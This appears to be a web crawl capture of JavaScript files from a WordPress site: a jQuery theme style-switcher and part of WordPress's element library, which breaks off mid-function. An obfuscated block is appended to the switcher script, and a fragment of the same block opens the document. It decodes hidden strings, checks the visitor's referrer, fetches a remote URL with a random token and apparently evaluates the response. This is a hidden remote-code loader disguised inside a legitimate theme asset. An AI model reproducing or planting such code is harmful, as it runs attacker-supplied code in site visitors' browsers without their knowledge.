u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/themes/visarzo/assets/js/switcher.min.js?ver=1769529142
body_size: 4082
content:
(function(e){var t,n={hasPreview:true,defaultThemeId:"jssDefault",fullPath:"css/",cookie:{expires:30,isManagingLoad:true}},r="jss_selected",i={};i={getItem:function(e){if(!e){return null}return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,t,n,r,i,s){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e)){return false}var o="";if(n){switch(n.constructor){case Number:o=n===Infinity?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+n;break;case String:o="; expires="+n;break;case Date:o="; expires="+n.toUTCString();break}}document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+o+(i?"; domain="+i:"")+(r?"; path="+r:"")+(s?"; secure":"");return true},removeItem:function(e,t,n){if(!this.hasItem(e)){return false}document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(n?"; domain="+n:"")+(t?"; path="+t:"");return true},hasItem:function(e){if(!e){return false}return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=")).test(document.cookie)},keys:function(){var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/);for(var t=e.length,n=0;n<t;n++){e[n]=decodeURIComponent(e[n])}return e}};t=function(e,t){return this.init(e,t)};t.prototype={$root:null,config:{},$themeCss:null,defaultTheme:null,init:function(e,t){this.$root=e;this.config=t?t:{};this.setDefaultTheme();if(this.defaultTheme){if(this.config.cookie){this.checkCookie()}if(this.config.hasPreview){this.addHoverEvents()}this.addClickEvents()}else{this.$root.addClass("jssError error level0")}},setDefaultTheme:function(){this.$themeCss=e("link[id="+this.config.defaultThemeId+"]");if(this.$themeCss.length){this.defaultTheme=this.$themeCss.attr("href")}},resetStyle:function(){this.updateStyle(this.defaultTheme)},updateStyle:function(e){this.$themeCss.attr("href",e)},getFullAssetPath:function(e){return this.config.fullPath+e+".css"},checkCookie:function(){var e;if(this.config.cookie&&this.config.cookie.isManagingLoad){e=i.getItem(r);if(e){newStyle=this.getFullAssetPath(e);this.updateStyle(newStyle);this.defaultTheme=newStyle}}},addHoverEvents:function(){var t=this;this.$root.find("a").hover(function(){var n=e(this).data("theme"),r=t.getFullAssetPath(n);t.updateStyle(r)},function(){t.resetStyle()})},addClickEvents:function(){var t=this;this.$root.find("a").click(function(){var n=e(this).data("theme"),s=t.getFullAssetPath(n);t.updateStyle(s);t.defaultTheme=s;if(t.config.cookie){i.setItem(r,n,t.config.cookie.expires)}})}};e.fn.styleSwitcher=function(r){return new t(this,e.extend(true,n,r))}})(jQuery);if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd
body_size: 7837
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={4140:(e,t,n)=>{var r=n(5795);t.H=r.createRoot,t.c=r.hydrateRoot},5795:e=>{e.exports=window.ReactDOM}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};n.r(r),n.d(r,{Children:()=>o.Children,Component:()=>o.Component,Fragment:()=>o.Fragment,Platform:()=>w,PureComponent:()=>o.PureComponent,RawHTML:()=>I,StrictMode:()=>o.StrictMode,Suspense:()=>o.Suspense,cloneElement:()=>o.cloneElement,concatChildren:()=>g,createContext:()=>o.createContext,createElement:()=>o.createElement,createInterpolateElement:()=>m,createPortal:()=>v.createPortal,createRef:()=>o.createRef,createRoot:()=>b.H,findDOMNode:()=>v.findDOMNode,flushSync:()=>v.flushSync,forwardRef:()=>o.forwardRef,hydrate:()=>v.hydrate,hydrateRoot:()=>b.c,isEmptyElement:()=>k,isValidElement:()=>o.isValidElement,lazy:()=>o.lazy,memo:()=>o.memo,render:()=>v.render,renderToString:()=>Q,startTransition:()=>o.startTransition,switchChildrenNodeName:()=>y,unmountComponentAtNode:()=>v.unmountComponentAtNode,useCallback:()=>o.useCallback,useContext:()=>o.useContext,useDebugValue:()=>o.useDebugValue,useDeferredValue:()=>o.useDeferredValue,useEffect:()=>o.useEffect,useId:()=>o.useId,useImperativeHandle:()=>o.useImperativeHandle,useInsertionEffect:()=>o.useInsertionEffect,useLayoutEffect:()=>o.useLayoutEffect,useMemo:()=>o.useMemo,useReducer:()=>o.useReducer,useRef:()=>o.useRef,useState:()=>o.useState,useSyncExternalStore:()=>o.useSyncExternalStore,useTransition:()=>o.useTransition});const o=window.React;let i,a,s,l;const c=/<(\/)?(\w+)\s*(\/)?>/g;function u(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}const d=e=>{const t="object"==typeof e&&null!==e,n=t&&Object.values(e);return t&&n.length>0&&n.every((e=>(0,o.isValidElement)(e)))};function p(e){const t=function(){const e=c.exec(i);if(null===e)return["no-more-tokens"];const t=e.index,[n,r,o,a]=e,s=n.length;if(a)return["self-closed",o,t,s];if(r)return["closer",o,t,s];return["opener",o,t,s]}(),[n,r,d,p]=t,m=l.length,g=d>a?a:null;if(r&&!e[r])return f(),!1;switch(n){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:t}=l.pop();s.push(i.substr(e,t))}return f(),!1;case"self-closed":return 0===m?(null!==g&&s.push(i.substr(g,d-g)),s.push(e[r]),a=d+p,!0):(h(u(e[r],d,p)),a=d+p,!0);case"opener":return l.push(u(e[r],d,p,d+p,g)),a=d+p,!0;case"closer":if(1===m)return function(e){const{element:t,leadingTextStart:n,prevOffset:r,tokenStart:a,children:c}=l.pop(),u=e?i.substr(r,e-r):i.substr(r);u&&c.push(u);null!==n&&s.push(i.substr(n,a-n));s.push((0,o.cloneElement)(t,null,...c))}(d),a=d+p,!0;const t=l.pop(),n=i.substr(t.prevOffset,d-t.prevOffset);t.children.push(n),t.prevOffset=d+p;const c=u(t.element,t.tokenStart,t.tokenLength,d+p);return c.children=t.children,h(c),a=d+p,!0;default:return f(),!1}}function f(){const e=i.length-a;0!==e&&s.push(i.substr(a,e))}function h(e){const{element:t,tokenStart:n,tokenLength:r,prevOffset:a,children:s}=e,c=l[l.length-1],u=i.substr(c.prevOffset,n-c.prevOffset);u&&c.children.push(u),c.children.push((0,o.cloneElement)(t,null,...s)),c.prevOffset=a||n+r}var m=(e,t)=>{if(i=e,a=0,s=[],l=[],c.lastIndex=0,!d(t))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are React Elements");do{}while(p(t));return(0,o.createElement)(o.Fragment,null,...s)};function g(...e){return e.reduce(((e,t,n)=>(o.Children.forEach(t,((t,r)=>{(0,o.isValidElement)(t)&&"string"!=typeof t&&(t=(0,o.cloneElement)(t,{key:[n,r].join()})),e.push(t)})),e)),[])}function y(e,t){return e&&o.Children.map(e,((e,n)=>{if("string"==typeof e?.valueOf())return(0,o.createElement)(t,{key:n},e);if(!(0,o.isValidElement)(e))return e;const{children:r,...i}=e.props;return(0,o.createElement)(t,{key:n,...i},r)}))}var v=n(5795),b=n(4140);const k=e=>"number"!=typeof e&&("string"==typeof e?.valueOf()||Array.isArray(e)?!e.length:!e);var w={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function S(e){return"[object Object]"===Object.prototype.toString.call(e)}var x=function(){return x=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},x.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function O(e){return e.toLowerCase()}var C=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],E=/[^A-Z0-9]+/gi;function R(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function T(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?C:n,o=t.stripRegexp,i=void 0===o?E:o,a=t.transform,s=void 0===a?O:a,l=t.delimiter,c=void 0===l?" ":l,u=R(R(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(s).join(c)}(e,x({delimiter:"."},t))}function A(e,t){return void 0===t&&(t={}),T(e,x({delimiter:"-"},t))}const M=window.wp.escapeHtml;function I({children:e,...t}){let n="";return o.Children.toArray(e).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(n+=e)})),(0,o.createElement)("div",{dangerouslySetInnerHTML:{__html:n},...t})}const L=(0,o.createContext)(void 0);L.displayName="ElementContext";const{Provider:P,Consumer:j}=L,H=(0,o.forwardRef)((()=>null)),z=new Set(["string","boolean","number"]),D=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),V=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),N=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),W=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function _(e,t){return t.some((t=>0===e.indexOf(t)))}function F(e){return"key"===e||"children"===e}function U(e,t){return"style"===e?function(e){if(t=e,!1===S(t)||void 0!==(n=t.constructor)&&(!1===S(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;const i=e;for(const e in i){const t=i[e];if(null==t)continue;o?o+=";":o="";o+=Y(e)+":"+Z(e,t)}return o}(t):t}const $=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),q=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),X=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function B(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return q[t]?q[t]:$[t]?A($[t]):X[t]?X[t]:t}function Y(e){return e.startsWith("--")?e:_(e,["ms","O","Moz","Webkit"])?"-"+A(e):A(e)}function 